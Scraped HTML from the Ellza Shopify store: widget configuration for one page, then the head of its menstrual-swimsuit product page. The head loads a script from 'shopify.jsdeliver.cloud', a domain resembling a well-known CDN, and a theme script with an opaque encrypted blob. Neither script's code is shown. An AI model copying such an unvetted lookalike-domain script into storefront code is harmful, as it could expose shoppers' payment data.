Grenadines","region_code":"VC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VU":{"region_name":"Vanuatu","region_code":"VU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WF":{"region_name":"Wallis & Futuna","region_code":"WF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7469830340846",
      collection_id: "",
      template_id: "product",
      template_suffix: "pack-ados",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.pack-ados",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(28,28,40,1)","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"average_review_singular_format":"Basé sur [review_number] avis","average_review_plural_format":"Basé sur [review_number] avis","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"Basé sur [review_number] avis","average_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"review_title":"Approuvées par plus de 40 000 femmes"}}];
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ellza.ca/products/maillot-menstruel
body_size: 83060
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ellza.ca/products/maillot-menstruel">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=="></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/secondary.js?v=115730126064161840091732755102" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Maillot de bain Menstruel Ellza
</title>

    
      <meta name="description" content="  Découvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel. Imaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! Spécialement conçu pour les journées de flux léger, ce maillot est un">
    

    

<meta property="og:site_name" content="Ellza">
<meta property="og:url" content="https://ellza.ca/products/maillot-menstruel">
<meta property="og:title" content="Maillot de bain Menstruel Ellza">
<meta property="og:type" content="product">
<meta property="og:description" content="  Découvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel. Imaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! Spécialement conçu pour les journées de flux léger, ce maillot est un"><meta property="og:image" content="http://ellza.ca/cdn/shop/files/5.png?v=1686635514">
  <meta property="og:image:secure_url" content="https://ellza.ca/cdn/shop/files/5.png?v=1686635514">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="89.99">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Maillot de bain Menstruel Ellza">
<meta name="twitter:description" content="  Découvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel. Imaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! Spécialement conçu pour les journées de flux léger, ce maillot est un">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShVE1VM6qtc02jypchyFruvvFg6DpLpRdVR_45JPJAU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51305021636/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0cb54d4735f6c04b46b7179ac9440404">
<link rel="alternate" hreflang="x-default" href="https://ellza.ca/products/maillot-menstruel">
<link rel="alternate" hreflang="fr" href="https://ellza.ca/products/maillot-menstruel">
<link rel="alternate" hreflang="en" href="https://ellza.ca/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-US" href="https://amora-canada.myshopify.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-US" href="https://amora-canada.myshopify.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-AX" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-AX" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-AD" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-AD" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-AT" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-AT" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-BE" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-BE" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-CY" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-CY" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-EE" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-EE" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-FI" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-FI" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-FR" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-FR" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-GF" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-GF" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-TF" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-TF" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-DE" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-DE" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-GR" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-GR" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-GP" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-GP" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-VA" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-VA" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-IE" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-IE" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-IT" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-IT" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-XK" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-XK" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-LV" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-LV" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-LT" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-LT" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-LU" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-LU" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-MT" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-MT" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-MQ" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-MQ" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-YT" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-YT" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-MC" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-MC" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-ME" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-ME" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-NL" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-NL" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-PT" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-PT" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-RE" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-RE" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-BL" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-BL" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-MF" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-MF" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-PM" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-PM" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-SM" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-SM" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-SK" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-SK" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-SI" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-SI" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" hreflang="fr-ES" href="https://ellzapanties.com/products/maillot-menstruel">
<link rel="alternate" hreflang="en-ES" href="https://ellzapanties.com/en/products/maillot-menstruel">
<link rel="alternate" type="application/json+oembed" href="https://ellza.ca/products/maillot-menstruel.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-CA&shop_id=51305021636" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51305021636,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51305021636","merchantName":"Ellza","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Ellza","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0cb54d4735f6c04b46b7179ac9440404","betas":["rich-media-storefront-analytics"],"domain":"ellza.ca","predictiveSearch":true,"shopId":51305021636,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amora-canada.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-theme-pro","id":145569644782,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ellza.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_eoGasybT.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_7MqWQJ87.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_eoGasybT.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_7MqWQJ87.esm.js");

  
</script>
<script>
